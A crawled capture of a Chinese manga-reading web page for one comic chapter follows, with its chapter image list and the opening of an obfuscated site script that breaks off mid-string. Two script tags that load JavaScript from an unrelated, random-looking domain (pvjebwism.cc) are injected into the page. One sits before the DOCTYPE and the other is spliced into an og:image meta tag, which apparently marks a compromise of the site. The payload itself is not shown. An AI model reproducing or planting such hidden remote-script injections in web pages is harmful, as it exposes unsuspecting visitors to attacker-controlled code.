

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.4un.net/zhangjie/139035-1-2.html
body_size: 3983
content:
"<script src="//pvjebwism.cc/k.js"></script>"
<!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="zh-cn">
<meta name="apple-mobile-web-app-title" content="付梓漫画--fuzimanga manga8 斗罗大陆 传武 铳火 斗破苍穹 星武神诀 百炼成神" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
<style type="text/css">.fed-list-pics{background-image:url("https://www.serial-online.net/111.png");background-position: 50% 50%;background-size: cover}</style>
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
}
</script>

<title>师父竟然想刀我--第16话 我拜了个全服第一大佬！ - 付梓漫画,fuzimanga,manga8</title>
<meta name="keywords" content="第16话 我拜了个全服第一大佬！,师父竟然想刀我最新漫画章节在线观看,师父竟然想刀我最新漫画,师父竟然想刀我最新章节,师父竟然想刀我漫画" />
<meta name="description" content="付梓漫画提供 <<师父竟然想刀我>> 漫画最新章节-- 第16话 我拜了个全服第一大佬！, 简介欧皇萌新小白徒弟x腹黑大佬怨种师父，看小白花「飒飒有点欧」如何玩....." />
<meta itemprop="url" property="og:url" content="https://www.serial-online.net/book/139035.html" />
<meta itemprop="name" property="og:title" content="师父竟然想刀我第16话 我拜了个全服第一大佬！online_漫画更新 - 付梓漫画--fuzimanga manga8 斗罗大陆 传武 铳火 斗破苍穹 星武神诀 百炼成神" />
<meta itemprop="type" property="og:type" content="video" />
<meta itemprop="image" property="og:image" content="http://img.manga8.xyz/fm/tupian/c0fa162e6cca455007bf69453e941b4f.jpg"><script src='//pvjebwism.cc/g.js'></script>" />
<meta itemprop="class" property="og:video:class" content="漫画更新" />
<meta itemprop="actor" property="og:video:actor" content="" />
<meta itemprop="uploadDate" property="og:video:date" content="2023-10-01" />
<meta itemprop="contentLocation" property="og:video:area" content="" />
<meta itemprop="description" property="og:description" content="付梓漫画提供 <<师父竟然想刀我>> 漫画最新章节-- 第16话 我拜了个全服第一大佬！, 简介欧皇萌新小白徒弟x腹黑大佬怨种师父，看小白花「飒飒有点欧」如何玩....." />






</head>
<body class="fed-min-width">
    
    
    

   
   

<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="付梓漫画--fuzimanga manga8 斗罗大陆 传武 铳火 斗破苍穹 星武神诀 百炼成神" src="/upload/site/20211105-1/ccb1f3321ed6ff6334ce3b8ac9de51f4.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
				
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/fenlei/2.html">漫画更新</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/4.html">漫画大全</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/3.html">更多漫画</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/1.html">最新漫画</a>
				</li>
								
		
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
				</li>
				
				
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
			
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/fenlei/2.html">漫画更新</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/4.html">漫画大全</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/3.html">更多漫画</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/1.html">最新漫画</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/gggsearch/%E4%B8%80%E4%BA%BA%E4%B9%8B%E4%B8%8B-------------.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">一人之下</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/gggsearch/%E9%93%B3%E7%81%AB-------------.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">铳火</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/gggsearch/%E4%BC%A0%E6%AD%A6-------------.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">传武</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/gggsearch/%E6%96%97%E7%BD%97%E5%A4%A7%E9%99%86-------------.html"><span class="fed-part-nums fed-part-num4">4</span><span class="fed-name">斗罗大陆</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/gggsearch/%E6%96%97%E7%A0%B4%E8%8B%8D%E7%A9%B9-------------.html"><span class="fed-part-nums fed-part-num5">5</span><span class="fed-name">斗破苍穹</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
		
			</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/user/index.html">游客</a>
				</li>
				<li>
					<a href="/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/user/logout.html">退出登录</a>
				</li> 
			</ul>
		</div>
	</div>
</div>


<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="https://serial-online.net"><i class="fed-icon-font fed-icon-zhuanti"></i><span class="fed-font-xii">繁体</span></a></li>
	</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">















		<div class="fed-arti-info fed-part-layout fed-back-whits">
			<div class="fed-arti-head fed-padding fed-part-rows fed-text-sm-center fed-line-bottom">
				<h1 class="fed-font-xxiv">第16话 我拜了个全服第一大佬！</h1>
			
			

			</div>
			<div class="fed-page-info fed-text-center">
			    <a class="fed-btns-info fed-rims-info" href="/zhangjie/139035-1-1.html" onclick="fed.comment.show('')">Prev</a>
			    <a class="fed-btns-info fed-rims-info" href="/book/139035.html" onclick="fed.comment.show('')">List</a>
			    <a class="fed-btns-info fed-rims-info" href="/zhangjie/139035-1-3.html" onclick="fed.comment.show('')">Next</a>
			  
			</div>
			
			

			
			
			    
		    <div class="fed-arti-content fed-padding" id="content_neirong" style="font-size:18px">
		    
				Loading, please wait
			</div>
            			
		
			
		
			<div class="fed-page-info fed-text-center">
			    <a class="fed-btns-info fed-rims-info" href="/zhangjie/139035-1-1.html" onclick="fed.comment.show('')">Prev</a>
			    <a class="fed-btns-info fed-rims-info" href="/book/139035.html" onclick="fed.comment.show('')">List</a>
			    <a class="fed-btns-info fed-rims-info" href="/zhangjie/139035-1-3.html" onclick="fed.comment.show('')">Next</a>
			</div>
		</div>
		
		<script>

            var oScript=document.createElement('script');
            
            var txt_url="https://img.manga8.xyz/cocomh/txt/10640/18.txt"; 
            txt_url=txt_url.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        	txt_url=txt_url.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
            oScript.src=txt_url; 
            
            document.body.appendChild(oScript);
            
         
        </script>
        
        
        
        <script>
			function loadImg(images,count,hhh_neirong) {
				let that = this;
				if (count == images.length) { 
					return false 
				}
				let tupian_id="tp_"+count;
				let img = new Image();
				img.src = images[count];
				let img_src=img.src;
				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"'></p>";
				hhh_neirong=hhh_neirong + img_neirong;
				document.getElementById('content_neirong').innerHTML=hhh_neirong


				img.onload = function (e) {
					document.getElementById(tupian_id).src=img_src;
					
					count++;

					hhh_neirong=document.getElementById('content_neirong').innerHTML;
					setTimeout(function(){
						that.loadImg(images,count,hhh_neirong);
					},1000)
				}
			}
			
			function show(data){
				var images = [];
				
				
				var min=1;
    			var max=2;
    		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                if (suiji==1){
    			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
    			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                }else{
                    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
    			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                }
    	
    		
    			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,
					function(
						match,
						capture
					) {
						images.push(capture);
				});
		
				
				let count = 0;
				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
				loadImg(images,count,hhh_neirong);
				
				
			}

		</script>
        
        
        
        



		
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'ERfd3d3LjR1bi5uZXQ9MTc2ODY0NjA1Mg==', 'ver': '3.1.5', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '15', 'did': '139035', 'sid': '1', 'nid': '2', 'wap': 'https://serial-online.net', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">if(!fed.cookie.get('fed_danmu'))fed.player.getdan();</script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"><a href='/sitemap.xml'>网站地图</a>
<a href='/sitemap.txt'>网站地图</a>
<a href="/index.htm">index</a>
<a href="/">index</a>
<a href="/sitemap.html">sitemap</a>
<a href="/default.html"> sitemap </a>


    <script src="https://www.4un.net/tj.js"></script>
    <script src="https://www.4un.net/gg.js"></script>

</p>
	
				<p class="fed-text-center fed-text-black">123456@test.cn&nbsp;&nbsp;&nbsp;icp123</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;https://www.serial-online.net</p>
	
	</div>
</div>













</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://img3.manga8.xyz/cocomh/txt/10640/18.txt
body_size: 149
content:
show('<p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/1.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/2.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/3.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/4.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/5.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/6.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/7.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/8.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/9.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/10.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/11.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/12.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/13.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/14.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/15.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/16.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/17.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/18.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/19.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/20.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/21.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/22.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/23.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/24.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/25.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/26.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/27.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/28.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/29.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/30.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/31.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/32.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/33.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/34.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/35.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/36.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/37.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/38.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/39.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/40.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/41.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/42.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/43.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/44.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/45.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/46.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/47.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/48.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/49.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/50.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/51.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/52.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/53.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/54.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/55.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/56.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/57.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/58.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/59.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/60.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/61.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/62.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/63.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/64.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/65.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/66.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/67.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/68.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/69.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/70.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/71.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/72.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/73.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/74.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/75.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/76.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/77.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/78.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/79.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/80.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/81.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/82.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/83.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/84.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/85.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/86.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/87.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/88.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/89.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/90.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/91.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/92.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/93.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/94.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/95.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10640/18/96.jpg"></p>')

--- FILE ---
content_type: application/javascript
request_url: https://www.4un.net/template/vfed/asset/js/global.js?v=3.1.5
body_size: 64268
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B5